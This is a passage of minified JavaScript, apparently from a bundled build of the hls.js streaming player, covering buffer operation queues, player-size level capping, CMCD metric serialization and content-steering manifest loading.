mediaSrc(){var e,t;const s=((e=this.media)==null||(t=e.querySelector)==null?void 0:t.call(e,"source"))||this.media;return s==null?void 0:s.src}onSBUpdateStart(e){const t=this.currentOp(e);t&&t.onStart()}onSBUpdateEnd(e){var t;if(((t=this.mediaSource)==null?void 0:t.readyState)==="closed"){this.resetBuffer(e);return}const s=this.currentOp(e);s&&(s.onComplete(),this.shiftAndExecuteNext(e))}onSBUpdateError(e,t){var s;const i=new Error("".concat(e," SourceBuffer error. MediaSource readyState: ").concat((s=this.mediaSource)==null?void 0:s.readyState));this.error("".concat(i),t),this.hls.trigger(w.ERROR,{type:me.MEDIA_ERROR,details:K.BUFFER_APPENDING_ERROR,sourceBufferName:e,error:i,fatal:!1});const n=this.currentOp(e);n&&n.onError(i)}updateTimestampOffset(e,t,s,i,n,o){const a=t-e.timestampOffset;Math.abs(a)>=s&&(this.log("Updating ".concat(i," SourceBuffer timestampOffset to ").concat(t," (sn: ").concat(n," cc: ").concat(o,")")),e.timestampOffset=t)}removeExecutor(e,t,s){const{media:i,mediaSource:n}=this,o=this.tracks[e],a=o==null?void 0:o.buffer;if(!i||!n||!a){this.warn("Attempting to remove from the ".concat(e," SourceBuffer, but it does not exist")),this.shiftAndExecuteNext(e);return}const c=de(i.duration)?i.duration:1/0,l=de(n.duration)?n.duration:1/0,u=Math.max(0,t),f=Math.min(s,c,l);f>u&&(!o.ending||o.ended)?(o.ended=!1,this.log("Removing [".concat(u,",").concat(f,"] from the ").concat(e," SourceBuffer")),a.remove(u,f)):this.shiftAndExecuteNext(e)}appendExecutor(e,t){const s=this.tracks[t],i=s==null?void 0:s.buffer;if(!i)throw new DL("Attempting to append to the ".concat(t," SourceBuffer, but it does not exist"));s.ending=!1,s.ended=!1,i.appendBuffer(e)}blockUntilOpen(e){if(this.isUpdating()||this.isQueued())this.blockBuffers(e).catch(t=>{this.warn("SourceBuffer blocked callback ".concat(t)),this.stepOperationQueue(this.sourceBufferTypes)});else try{e()}catch(t){this.warn("Callback run without blocking ".concat(this.operationQueue," ").concat(t))}}isUpdating(){return this.sourceBuffers.some(([e,t])=>e&&t.updating)}isQueued(){return this.sourceBuffers.some(([e])=>e&&!!this.currentOp(e))}isPending(e){return!!e&&!e.buffer}blockBuffers(e,t=this.sourceBufferTypes){if(!t.length)return this.log("Blocking operation requested, but no SourceBuffers exist"),Promise.resolve().then(e);const{operationQueue:s}=this,i=t.map(o=>this.appendBlocker(o));return t.length>1&&!!this.blockedAudioAppend&&this.unblockAudio(),Promise.all(i).then(o=>{s===this.operationQueue&&(e(),this.stepOperationQueue(this.sourceBufferTypes))})}stepOperationQueue(e){e.forEach(t=>{var s;const i=(s=this.tracks[t])==null?void 0:s.buffer;!i||i.updating||this.shiftAndExecuteNext(t)})}append(e,t,s){this.operationQueue&&this.operationQueue.append(e,t,s)}appendBlocker(e){if(this.operationQueue)return this.operationQueue.appendBlocker(e)}currentOp(e){return this.operationQueue?this.operationQueue.current(e):null}executeNext(e){e&&this.operationQueue&&this.operationQueue.executeNext(e)}shiftAndExecuteNext(e){this.operationQueue&&this.operationQueue.shiftAndExecuteNext(e)}get pendingTrackCount(){return Object.keys(this.tracks).reduce((e,t)=>e+(this.isPending(this.tracks[t])?1:0),0)}get sourceBufferCount(){return this.sourceBuffers.reduce((e,[t])=>e+(t?1:0),0)}get sourceBufferTypes(){return this.sourceBuffers.map(([e])=>e).filter(e=>!!e)}addBufferListener(e,t,s){const i=this.tracks[e];if(!i)return;const n=i.buffer;if(!n)return;const o=s.bind(this,e);i.listeners.push({event:t,listener:o}),n.addEventListener(t,o)}removeBufferListeners(e){const t=this.tracks[e];if(!t)return;const s=t.buffer;s&&(t.listeners.forEach(i=>{s.removeEventListener(i.event,i.listener)}),t.listeners.length=0)}}function zp(r){const e=r.querySelectorAll("source");[].slice.call(e).forEach(t=>{r.removeChild(t)})}function kL(r,e){const t=self.document.createElement("source");t.type="video/mp4",t.src=e,r.appendChild(t)}function Lc(r){return r==="audio"?1:0}class nd{constructor(e){this.hls=void 0,this.autoLevelCapping=void 0,this.firstLevel=void 0,this.media=void 0,this.restrictedLevels=void 0,this.timer=void 0,this.clientRect=void 0,this.streamController=void 0,this.hls=e,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.firstLevel=-1,this.media=null,this.restrictedLevels=[],this.timer=void 0,this.clientRect=null,this.registerListeners()}setStreamController(e){this.streamController=e}destroy(){this.hls&&this.unregisterListener(),this.timer&&this.stopCapping(),this.media=null,this.clientRect=null,this.hls=this.streamController=null}registerListeners(){const{hls:e}=this;e.on(w.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),e.on(w.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(w.MANIFEST_PARSED,this.onManifestParsed,this),e.on(w.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(w.BUFFER_CODECS,this.onBufferCodecs,this),e.on(w.MEDIA_DETACHING,this.onMediaDetaching,this)}unregisterListener(){const{hls:e}=this;e.off(w.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),e.off(w.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(w.MANIFEST_PARSED,this.onManifestParsed,this),e.off(w.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(w.BUFFER_CODECS,this.onBufferCodecs,this),e.off(w.MEDIA_DETACHING,this.onMediaDetaching,this)}onFpsDropLevelCapping(e,t){const s=this.hls.levels[t.droppedLevel];this.isLevelAllowed(s)&&this.restrictedLevels.push({bitrate:s.bitrate,height:s.height,width:s.width})}onMediaAttaching(e,t){this.media=t.media instanceof HTMLVideoElement?t.media:null,this.clientRect=null,this.timer&&this.hls.levels.length&&this.detectPlayerSize()}onManifestParsed(e,t){const s=this.hls;this.restrictedLevels=[],this.firstLevel=t.firstLevel,s.config.capLevelToPlayerSize&&t.video&&this.startCapping()}onLevelsUpdated(e,t){this.timer&&de(this.autoLevelCapping)&&this.detectPlayerSize()}onBufferCodecs(e,t){this.hls.config.capLevelToPlayerSize&&t.video&&this.startCapping()}onMediaDetaching(){this.stopCapping(),this.media=null}detectPlayerSize(){if(this.media){if(this.mediaHeight<=0||this.mediaWidth<=0){this.clientRect=null;return}const e=this.hls.levels;if(e.length){const t=this.hls,s=this.getMaxLevel(e.length-1);s!==this.autoLevelCapping&&t.logger.log("Setting autoLevelCapping to ".concat(s,": ").concat(e[s].height,"p@").concat(e[s].bitrate," for media ").concat(this.mediaWidth,"x").concat(this.mediaHeight)),t.autoLevelCapping=s,t.autoLevelEnabled&&t.autoLevelCapping>this.autoLevelCapping&&this.streamController&&this.streamController.nextLevelSwitch(),this.autoLevelCapping=t.autoLevelCapping}}}getMaxLevel(e){const t=this.hls.levels;if(!t.length)return-1;const s=t.filter((i,n)=>this.isLevelAllowed(i)&&n<=e);return this.clientRect=null,nd.getMaxLevelByMediaSize(s,this.mediaWidth,this.mediaHeight)}startCapping(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,self.clearInterval(this.timer),this.timer=self.setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())}stopCapping(){this.restrictedLevels=[],this.firstLevel=-1,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(self.clearInterval(this.timer),this.timer=void 0)}getDimensions(){if(this.clientRect)return this.clientRect;const e=this.media,t={width:0,height:0};if(e){const s=e.getBoundingClientRect();t.width=s.width,t.height=s.height,!t.width&&!t.height&&(t.width=s.right-s.left||e.width||0,t.height=s.bottom-s.top||e.height||0)}return this.clientRect=t,t}get mediaWidth(){return this.getDimensions().width*this.contentScaleFactor}get mediaHeight(){return this.getDimensions().height*this.contentScaleFactor}get contentScaleFactor(){let e=1;if(!this.hls.config.ignoreDevicePixelRatio)try{e=self.devicePixelRatio}catch(t){}return Math.min(e,this.hls.config.maxDevicePixelRatio)}isLevelAllowed(e){return!this.restrictedLevels.some(s=>e.bitrate===s.bitrate&&e.width===s.width&&e.height===s.height)}static getMaxLevelByMediaSize(e,t,s){if(!(e!=null&&e.length))return-1;const i=(a,c)=>c?a.width!==c.width||a.height!==c.height:!0;let n=e.length-1;const o=Math.max(t,s);for(let a=0;a<e.length;a+=1){const c=e[a];if((c.width>=o||c.height>=o)&&i(c,e[a+1])){n=a;break}}return n}}const PL={MANIFEST:"m",AUDIO:"a",VIDEO:"v",MUXED:"av",INIT:"i",CAPTION:"c",TIMED_TEXT:"tt",KEY:"k",OTHER:"o"},$t=PL,FL={HLS:"h"},BL=FL;class Rr{constructor(e,t){Array.isArray(e)&&(e=e.map(s=>s instanceof Rr?s:new Rr(s))),this.value=e,this.params=t}}const OL="Dict";function ML(r){return Array.isArray(r)?JSON.stringify(r):r instanceof Map?"Map{}":r instanceof Set?"Set{}":typeof r=="object"?JSON.stringify(r):String(r)}function NL(r,e,t,s){return new Error("failed to ".concat(r,' "').concat(ML(e),'" as ').concat(t),{cause:s})}function Ir(r,e,t){return NL("serialize",r,e,t)}class by{constructor(e){this.description=e}}const qp="Bare Item",$L="Boolean";function UL(r){if(typeof r!="boolean")throw Ir(r,$L);return r?"?1":"?0"}function HL(r){return btoa(String.fromCharCode(...r))}const jL="Byte Sequence";function VL(r){if(ArrayBuffer.isView(r)===!1)throw Ir(r,jL);return":".concat(HL(r),":")}const GL="Integer";function KL(r){return r<-999999999999999||999999999999999<r}function Sy(r){if(KL(r))throw Ir(r,GL);return r.toString()}function zL(r){return"@".concat(Sy(r.getTime()/1e3))}function Ty(r,e){if(r<0)return-Ty(-r,e);const t=Math.pow(10,e);if(Math.abs(r*t%1-.5)<Number.EPSILON){const i=Math.floor(r*t);return(i%2===0?i:i+1)/t}else return Math.round(r*t)/t}const qL="Decimal";function WL(r){const e=Ty(r,3);if(Math.floor(Math.abs(e)).toString().length>12)throw Ir(r,qL);const t=e.toString();return t.includes(".")?t:"".concat(t,".0")}const YL="String",XL=/[\x00-\x1f\x7f]+/;function QL(r){if(XL.test(r))throw Ir(r,YL);return'"'.concat(r.replace(/\\/g,"\\\\").replace(/"/g,'\\"'),'"')}function ZL(r){return r.description||r.toString().slice(7,-1)}const JL="Token";function Wp(r){const e=ZL(r);if(/^([a-zA-Z*])([!#$%&'*+\-.^_`|~\w:/]*)$/.test(e)===!1)throw Ir(e,JL);return e}function Uu(r){switch(typeof r){case"number":if(!de(r))throw Ir(r,qp);return Number.isInteger(r)?Sy(r):WL(r);case"string":return QL(r);case"symbol":return Wp(r);case"boolean":return UL(r);case"object":if(r instanceof Date)return zL(r);if(r instanceof Uint8Array)return VL(r);if(r instanceof by)return Wp(r);default:throw Ir(r,qp)}}const ek="Key";function Hu(r){if(/^[a-z*][a-z0-9\-_.*]*$/.test(r)===!1)throw Ir(r,ek);return r}function od(r){return r==null?"":Object.entries(r).map(([e,t])=>t===!0?";".concat(Hu(e)):";".concat(Hu(e),"=").concat(Uu(t))).join("")}function Ay(r){return r instanceof Rr?"".concat(Uu(r.value)).concat(od(r.params)):Uu(r)}function tk(r){return"(".concat(r.value.map(Ay).join(" "),")").concat(od(r.params))}function rk(r,e={whitespace:!0}){if(typeof r!="object"||r==null)throw Ir(r,OL);const t=r instanceof Map?r.entries():Object.entries(r),s=e!=null&&e.whitespace?" ":"";return Array.from(t).map(([i,n])=>{n instanceof Rr||(n=new Rr(n));let o=Hu(i);return n.value===!0?o+=od(n.params):(o+="=",Array.isArray(n.value)?o+=tk(n):o+=Ay(n)),o}).join(",".concat(s))}function wy(r,e){return rk(r,e)}const Er="CMCD-Object",tt="CMCD-Request",Ds="CMCD-Session",rs="CMCD-Status",sk={br:Er,ab:Er,d:Er,ot:Er,tb:Er,tpb:Er,lb:Er,tab:Er,lab:Er,url:Er,pb:tt,bl:tt,tbl:tt,dl:tt,ltc:tt,mtp:tt,nor:tt,nrr:tt,rc:tt,sn:tt,sta:tt,su:tt,ttfb:tt,ttfbb:tt,ttlb:tt,cmsdd:tt,cmsds:tt,smrt:tt,df:tt,cs:tt,ts:tt,cid:Ds,pr:Ds,sf:Ds,sid:Ds,st:Ds,v:Ds,msd:Ds,bs:rs,bsd:rs,cdn:rs,rtp:rs,bg:rs,pt:rs,ec:rs,e:rs},ik={REQUEST:tt};function nk(r){return Object.keys(r).reduce((e,t)=>{var s;return(s=r[t])===null||s===void 0||s.forEach(i=>e[i]=t),e},{})}function ok(r,e){const t={};if(!r)return t;const s=Object.keys(r),i=e?nk(e):{};return s.reduce((n,o)=>{var a;const c=sk[o]||i[o]||ik.REQUEST,l=(a=n[c])!==null&&a!==void 0?a:n[c]={};return l[o]=r[o],n},t)}function ak(r){return["ot","sf","st","e","sta"].includes(r)}function lk(r){return typeof r=="number"?de(r):r!=null&&r!==""&&r!==!1}const Cy="event";function ck(r,e){const t=new URL(r),s=new URL(e);if(t.origin!==s.origin)return r;const i=t.pathname.split("/").slice(1),n=s.pathname.split("/").slice(1,-1);for(;i[0]===n[0];)i.shift(),n.shift();for(;n.length;)n.shift(),i.unshift("..");return i.join("/")+t.search+t.hash}const Ca=r=>Math.round(r),ju=(r,e)=>Array.isArray(r)?r.map(t=>ju(t,e)):r instanceof Rr&&typeof r.value=="string"?new Rr(ju(r.value,e),r.params):(e.baseUrl&&(r=ck(r,e.baseUrl)),e.version===1?encodeURIComponent(r):r),To=r=>Ca(r/100)*100,uk=(r,e)=>{let t=r;return e.version>=2&&(r instanceof Rr&&typeof r.value=="string"?t=new Rr([r]):typeof r=="string"&&(t=[r])),ju(t,e)},fk={br:Ca,d:Ca,bl:To,dl:To,mtp:To,nor:uk,rtp:To,tb:Ca},_y="request",Ry="response",ad=["ab","bg","bl","br","bs","bsd","cdn","cid","cs","df","ec","lab","lb","ltc","msd","mtp","pb","pr","pt","sf","sid","sn","st","sta","tab","tb","tbl","tpb","ts","v"],dk=["e"],hk=/^[a-zA-Z0-9-.]+-[a-zA-Z0-9-.]+$/;function Nl(r){return hk.test(r)}function pk(r){return ad.includes(r)||dk.includes(r)||Nl(r)}const Iy=["d","dl","nor","ot","rtp","su"];function gk(r){return ad.includes(r)||Iy.includes(r)||Nl(r)}const mk=["cmsdd","cmsds","rc","smrt","ttfb","ttfbb","ttlb","url"];function vk(r){return ad.includes(r)||Iy.includes(r)||mk.includes(r)||Nl(r)}const xk=["bl","br","bs","cid","d","dl","mtp","nor","nrr","ot","pr","rtp","sf","sid","st","su","tb","v"];function yk(r){return xk.includes(r)||Nl(r)}const Ek={[Ry]:vk,[Cy]:pk,[_y]:gk};function Dy(r,e={}){const t={};if(r==null||typeof r!="object")return t;const s=e.version||r.v||1,i=e.reportingMode||_y,n=s===1?yk:Ek[i];let o=Object.keys(r).filter(n);const a=e.filter;typeof a=="function"&&(o=o.filter(a));const c=i===Ry||i===Cy;c&&!o.includes("ts")&&o.push("ts"),s>1&&!o.includes("v")&&o.push("v");const l=He({},fk,e.formatters),u={version:s,reportingMode:i,baseUrl:e.baseUrl};return o.sort().forEach(f=>{let d=r[f];const h=l[f];if(typeof h=="function"&&(d=h(d,u)),f==="v"){if(s===1)return;d=s}f=="pr"&&d===1||(c&&f==="ts"&&!de(d)&&(d=Date.now()),lk(d)&&(ak(f)&&typeof d=="string"&&(d=new by(d)),t[f]=d))}),t}function bk(r,e={}){const t={};if(!r)return t;const s=Dy(r,e),i=ok(s,e==null?void 0:e.customHeaderMap);return Object.entries(i).reduce((n,[o,a])=>{const c=wy(a,{whitespace:!1});return c&&(n[o]=c),n},t)}function Sk(r,e,t){return He(r,bk(e,t))}const Tk="CMCD";function Ak(r,e={}){return r?wy(Dy(r,e),{whitespace:!1}):""}function wk(r,e={}){if(!r)return"";const t=Ak(r,e);return encodeURIComponent(t)}function Ck(r,e={}){if(!r)return"";const t=wk(r,e);return"".concat(Tk,"=").concat(t)}const Yp=/CMCD=[^&#]+/;function _k(r,e,t){const s=Ck(e,t);if(!s)return r;if(Yp.test(r))return r.replace(Yp,s);const i=r.includes("?")?"&":"?";return"".concat(r).concat(i).concat(s)}class Rk{constructor(e){this.hls=void 0,this.config=void 0,this.media=void 0,this.sid=void 0,this.cid=void 0,this.useHeaders=!1,this.includeKeys=void 0,this.initialized=!1,this.starved=!1,this.buffering=!0,this.audioBuffer=void 0,this.videoBuffer=void 0,this.onWaiting=()=>{this.initialized&&(this.starved=!0),this.buffering=!0},this.onPlaying=()=>{this.initialized||(this.initialized=!0),this.buffering=!1},this.applyPlaylistData=i=>{try{this.apply(i,{ot:$t.MANIFEST,su:!this.initialized})}catch(n){this.hls.logger.warn("Could not generate manifest CMCD data.",n)}},this.applyFragmentData=i=>{try{const{frag:n,part:o}=i,a=this.hls.levels[n.level],c=this.getObjectType(n),l={d:(o||n).duration*1e3,ot:c};(c===$t.VIDEO||c===$t.AUDIO||c==$t.MUXED)&&(l.br=a.bitrate/1e3,l.tb=this.getTopBandwidth(c)/1e3,l.bl=this.getBufferLength(c));const u=o?this.getNextPart(o):this.getNextFrag(n);u!=null&&u.url&&u.url!==n.url&&(l.nor=u.url),this.apply(i,l)}catch(n){this.hls.logger.warn("Could not generate segment CMCD data.",n)}},this.hls=e;const t=this.config=e.config,{cmcd:s}=t;s!=null&&(t.pLoader=this.createPlaylistLoader(),t.fLoader=this.createFragmentLoader(),this.sid=s.sessionId||e.sessionId,this.cid=s.contentId,this.useHeaders=s.useHeaders===!0,this.includeKeys=s.includeKeys,this.registerListeners())}registerListeners(){const e=this.hls;e.on(w.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(w.MEDIA_DETACHED,this.onMediaDetached,this),e.on(w.BUFFER_CREATED,this.onBufferCreated,this)}unregisterListeners(){const e=this.hls;e.off(w.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(w.MEDIA_DETACHED,this.onMediaDetached,this),e.off(w.BUFFER_CREATED,this.onBufferCreated,this)}destroy(){this.unregisterListeners(),this.onMediaDetached(),this.hls=this.config=this.audioBuffer=this.videoBuffer=null,this.onWaiting=this.onPlaying=this.media=null}onMediaAttached(e,t){this.media=t.media,this.media.addEventListener("waiting",this.onWaiting),this.media.addEventListener("playing",this.onPlaying)}onMediaDetached(){this.media&&(this.media.removeEventListener("waiting",this.onWaiting),this.media.removeEventListener("playing",this.onPlaying),this.media=null)}onBufferCreated(e,t){var s,i;this.audioBuffer=(s=t.tracks.audio)==null?void 0:s.buffer,this.videoBuffer=(i=t.tracks.video)==null?void 0:i.buffer}createData(){var e;return{v:1,sf:BL.HLS,sid:this.sid,cid:this.cid,pr:(e=this.media)==null?void 0:e.playbackRate,mtp:this.hls.bandwidthEstimate/1e3}}apply(e,t={}){He(t,this.createData());const s=t.ot===$t.INIT||t.ot===$t.VIDEO||t.ot===$t.MUXED;this.starved&&s&&(t.bs=!0,t.su=!0,this.starved=!1),t.su==null&&(t.su=this.buffering);const{includeKeys:i}=this;i&&(t=Object.keys(t).reduce((o,a)=>(i.includes(a)&&(o[a]=t[a]),o),{}));const n={baseUrl:e.url};this.useHeaders?(e.headers||(e.headers={}),Sk(e.headers,t,n)):e.url=_k(e.url,t,n)}getNextFrag(e){var t;const s=(t=this.hls.levels[e.level])==null?void 0:t.details;if(s){const i=e.sn-s.startSN;return s.fragments[i+1]}}getNextPart(e){var t;const{index:s,fragment:i}=e,n=(t=this.hls.levels[i.level])==null||(t=t.details)==null?void 0:t.partList;if(n){const{sn:o}=i;for(let a=n.length-1;a>=0;a--){const c=n[a];if(c.index===s&&c.fragment.sn===o)return n[a+1]}}}getObjectType(e){const{type:t}=e;if(t==="subtitle")return $t.TIMED_TEXT;if(e.sn==="initSegment")return $t.INIT;if(t==="audio")return $t.AUDIO;if(t==="main")return this.hls.audioTracks.length?$t.VIDEO:$t.MUXED}getTopBandwidth(e){let t=0,s;const i=this.hls;if(e===$t.AUDIO)s=i.audioTracks;else{const n=i.maxAutoLevel,o=n>-1?n+1:i.levels.length;s=i.levels.slice(0,o)}return s.forEach(n=>{n.bitrate>t&&(t=n.bitrate)}),t>0?t:NaN}getBufferLength(e){const t=this.media,s=e===$t.AUDIO?this.audioBuffer:this.videoBuffer;return!s||!t?NaN:Ae.bufferInfo(s,t.currentTime,this.config.maxBufferHole).len*1e3}createPlaylistLoader(){const{pLoader:e}=this.config,t=this.applyPlaylistData,s=e||this.config.loader;return class{constructor(n){this.loader=void 0,this.loader=new s(n)}get stats(){return this.loader.stats}get context(){return this.loader.context}destroy(){this.loader.destroy()}abort(){this.loader.abort()}load(n,o,a){t(n),this.loader.load(n,o,a)}}}createFragmentLoader(){const{fLoader:e}=this.config,t=this.applyFragmentData,s=e||this.config.loader;return class{constructor(n){this.loader=void 0,this.loader=new s(n)}get stats(){return this.loader.stats}get context(){return this.loader.context}destroy(){this.loader.destroy()}abort(){this.loader.abort()}load(n,o,a){t(n),this.loader.load(n,o,a)}}}}const Ik=3e5;class Dk extends vr{constructor(e){super("content-steering",e.logger),this.hls=void 0,this.loader=null,this.uri=null,this.pathwayId=".",this._pathwayPriority=null,this.timeToLoad=300,this.reloadTimer=-1,this.updated=0,this.started=!1,this.enabled=!0,this.levels=null,this.audioTracks=null,this.subtitleTracks=null,this.penalizedPathways={},this.hls=e,this.registerListeners()}registerListeners(){const e=this.hls;e.on(w.MANIFEST_LOADING,this.onManifestLoading,this),e.on(w.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(w.MANIFEST_PARSED,this.onManifestParsed,this),e.on(w.ERROR,this.onError,this)}unregisterListeners(){const e=this.hls;e&&(e.off(w.MANIFEST_LOADING,this.onManifestLoading,this),e.off(w.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(w.MANIFEST_PARSED,this.onManifestParsed,this),e.off(w.ERROR,this.onError,this))}pathways(){return(this.levels||[]).reduce((e,t)=>(e.indexOf(t.pathwayId)===-1&&e.push(t.pathwayId),e),[])}get pathwayPriority(){return this._pathwayPriority}set pathwayPriority(e){this.updatePathwayPriority(e)}startLoad(){if(this.started=!0,this.clearTimeout(),this.enabled&&this.uri){if(this.updated){const e=this.timeToLoad*1e3-(performance.now()-this.updated);if(e>0){this.scheduleRefresh(this.uri,e);return}}this.loadSteeringManifest(this.uri)}}stopLoad(){this.started=!1,this.loader&&(this.loader.destroy(),this.loader=null),this.clearTimeout()}clearTimeout(){this.reloadTimer!==-1&&(self.clearTimeout(this.reloadTimer),this.reloadTimer=-1)}destroy(){this.unregisterListeners(),this.stopLoad(),this.hls=null,this.levels=this.audioTracks=this.subtitleTracks=null}removeLevel(e){const t=this.levels;t&&(this.levels=t.filter(s=>s!==e))}onManifestLoading(){this.stopLoad(),this.enabled=!0,this.timeToLoad=300,this.updated=0,this.uri=null,this.pathwayId=".",this.levels=this.audioTracks=this.subtitleTracks=null}onManifestLoaded(e,t){const{contentSteering:s}=t;s!==null&&(this.pathwayId=s.pathwayId,this.uri=s.uri,this.started&&this.startLoad())}onManifestParsed(e,t){this.audioTracks=t.audioTracks,this.subtitleTracks=t.subtitleTracks}onError(e,t){const{errorAction:s}=t;if((s==null?void 0:s.action)===_t.SendAlternateToPenaltyBox&&s.flags===ur.MoveAllAlternatesMatchingHost){const i=this.levels;let n=this._pathwayPriority,o=this.pathwayId;if(t.context){const{groupId:a,pathwayId:c,type:l}=t.context;a&&i?o=this.getPathwayForGroupId(a,l,o):c&&(o=c)}o in this.penalizedPathways||(this.penalizedPathways[o]=performance.now()),!n&&i&&(n=this.pathways()),n&&n.length>1&&(this.updatePathwayPriority(n),s.resolved=this.pathwayId!==o),t.details===K.BUFFER_APPEND_ERROR&&!t.fatal?s.resolved=!0:s.resolved||this.warn("Could not resolve ".concat(t.details,' ("').concat(t.error.message,'") with content-steering for Pathway: ').concat(o," levels: ").concat(i&&i.length," priorities: ").concat(Xe(n)," penalized: ").concat(Xe(this.penalizedPathways)))}}filterParsedLevels(e){this.levels=e;let t=this.getLevelsForPathway(this.pathwayId);if(t.length===0){const s=e[0].pathwayId;this.log("No levels found in Pathway ".concat(this.pathwayId,'. Setting initial Pathway to "').concat(s,'"')),t=this.getLevelsForPathway(s),this.pathwayId=s}return t.length!==e.length&&this.log("Found ".concat(t.length,"/").concat(e.length,' levels in Pathway "').concat(this.pathwayId,'"')),t}getLevelsForPathway(e){return this.levels===null?[]:this.levels.filter(t=>e===t.pathwayId)}updatePathwayPriority(e){this._pathwayPriority=e;let t;const s=this.penalizedPathways,i=performance.now();Object.keys(s).forEach(n=>{i-s[n]>Ik&&delete s[n]});for(let n=0;n<e.length;n++){const o=e[n];if(o in s)continue;if(o===this.pathwayId)return;const a=this.hls.nextLoadLevel,c=this.hls.levels[a];if(t=this.getLevelsForPathway(o),t.length>0){this.log('Setting Pathway to "'.concat(o,'"')),this.pathwayId=o,Xx(t),this.hls.trigger(w.LEVELS_UPDATED,{levels:t});const l=this.hls.levels[a];c&&l&&this.levels&&(l.attrs["STABLE-VARIANT-ID"]!==c.attrs["STABLE-VARIANT-ID"]&&l.bitrate!==c.bitrate&&this.log("Unstable Pathways change from bitrate ".concat(c.bitrate," to ").concat(l.bitrate)),this.hls.nextLoadLevel=a);break}}}getPathwayForGroupId(e,t,s){const i=this.getLevelsForPathway(s).concat(this.levels||[]);for(let n=0;n<i.length;n++)if(t===Le.AUDIO_TRACK&&i[n].hasAudioGroup(e)||t===Le.SUBTITLE_TRACK&&i[n].hasSubtitleGroup(e))return i[n].pathwayId;return s}clonePathways(e){const t=this.levels;if(!t)return;const s={},i={};e.forEach(n=>{const{ID:o,"BASE-ID":a,"URI-REPLACEMENT":c}=n;if(t.some(u=>u.pathwayId===o))return;const l=this.getLevelsForPathway(a).map(u=>{const f=new Ze(u.attrs);f["PATHWAY-ID"]=o;const d=f.AUDIO&&"".concat(f.AUDIO,"_clone_").concat(o),h=f.SUBTITLES&&"".concat(f.SUBTITLES,"_clone_").concat(o);d&&(s[f.AUDIO]=d,f.AUDIO=d),h&&(i[f.SUBTITLES]=h,f.SUBTITLES=h);const p=Ly(u.uri,f["STABLE-VARIANT-ID"],"PER-VARIANT-URIS",c),m=new _n({attrs:f,audioCodec:u.audioCodec,bitrate:u.bitrate,height:u.height,name:u.name,url:p,videoCodec:u.videoCodec,width:u.width});if(u.audioGroups)for(let g=1;g<u.audioGroups.length;g++)m.addGroupId("audio","".concat(u.audioGroups[g],"_clone_").concat(o));if(u.subtitleGroups)for(let g=1;g<u.subtitleGroups.length;g++)m.addGroupId("text","".concat(u.subtitleGroups[g],"_clone_").concat(o));return m});t.push(...l),Xp(this.audioTracks,s,c,o),Xp(this.subtitleTracks,i,c,o)})}loadSteeringManifest(e){const t=this.hls.config,s=t.loader;this.loader&&this.loader.destroy(),this.loader=new s(t);let i;try{i=new self.URL(e)}catch(u){this.enabled=!1,this.log("Failed to parse Steering Manifest URI: ".concat(e));return}if(i.protocol!=="data:"){const u=(this.hls.bandwidthEstimate||t.abrEwmaDefaultEstimate)|0;i.searchParams.set("_HLS_pathway",this.pathwayId),i.searchParams.set("_HLS_throughput",""+u)}const n={responseType:"json",url:i.href},o=t.steeringManifestLoadPolicy.default,a=o.errorRetry||o.timeoutRetry||{},c={loadPolicy:o,timeout:o.maxLoadTimeMs,maxRetry:a.maxNumRetry||0,retryDelay:a.retryDelayMs||0,maxRetryDelay:a.maxRetryDelayMs||0},l={onSuccess:(u,f,d,h)=>{this.log('Loaded steering manifest: "'.concat(i,'"'));const p=u.data;if((p==null?void 0:p.VERSION)!==1){this.log("Steering VERSION ".concat(p.VERSION," not supported!"));return}this.updated=performance.now(),this.timeToLoad=p.TTL;const{"RELOAD-URI":m,"PATHWAY-CLONES":g,"PATHWAY-PRIORITY":v}=p;if(m)try{this.uri=new self.URL(m,i).href}catch(y){this.enabled=!1,this.log("Failed to parse Steering Manifest RELOAD-URI: ".concat(m));return}this.scheduleRefresh(this.uri||d.url),g&&this.clonePathways(g);const x={steeringManifest:p,url:i.toString()};this.hls.trigger(w.STEERING_MANIFEST_LOADED,x),v&&this.updatePathwayPriority(v)},onError:(u,f,d,h)=>{if(this.log("Error loading steering manifest: ".concat(u.code," ").concat(u.text," (").concat(f.url,")")),this.stopLoad(),u.code===410){this.enabled=!1,this.log("Steering manifest ".concat(f.url," no longer available"));return}let p=this.timeToLoad*1e3;if(u.code===429){const m=this.loader;if(typeof(m==null?void 0:m.getResponseHeader)=="function"){const g=m.getResponseHeader("Retry-After");g&&(p=parseFloat(g)*1e3)}this.log("Steering manifest ".concat(f.url," rate limited"));return}this.scheduleRefresh(this.uri||f.url,p)},onTimeout:(u,f,d)=>{this.log("Timeout loading steering manifest (".concat(f.url,")")),this.scheduleRefresh(this.uri||f.url)}};this.log("Requesting steering manifest: ".concat(i)),this.loader.load(n,c,l)}scheduleRefresh(e,t=this.timeToLoad*1e3){this.clearTimeout(),this.reloadTimer=self.setTimeout(()=>{var s;const i=(s=this.hls)==null?void 0:s.media;if(i&&!i.ended){this.loadSteeringManifest(e);return}this.scheduleRefresh(e,this.timeToLoad*1e3)},t)}}function Xp(r,e,t,s){r&&Object.keys(e).forEach(i=>{const n=r.filter(o=>o.groupId===i).map(o=>{const a=He({},o);return a.details=void 0,a.attrs=new Ze(a.attrs),a.url=a.attrs.URI=Ly(o.url,o.attrs["STABLE-RENDITION-ID"],"PER-RENDITION-URIS",t),a.groupId=a.attrs["GROUP-ID"]=e[i],a.attrs["PATHWAY-ID"]=s,a});r.push(...n)})}function Ly(r,e,t,s){const{HOST:i,PARAMS:n,[t]:o}=s;let a;e&&(a=o==null?void 0:o[e],a&&(r=a));const c=new self.URL(r);return i&&!a&&(c.host=i),n&&Object.keys(n).sort().forEach(l=>{l&&c.searchParams.set(l,n[l])}),c.href}function qt(r,e,t){sr(r,e,t),r.addEventListener(e,t)}function sr(r,e,t){r.removeEventListener(e,t)}class Ti extends 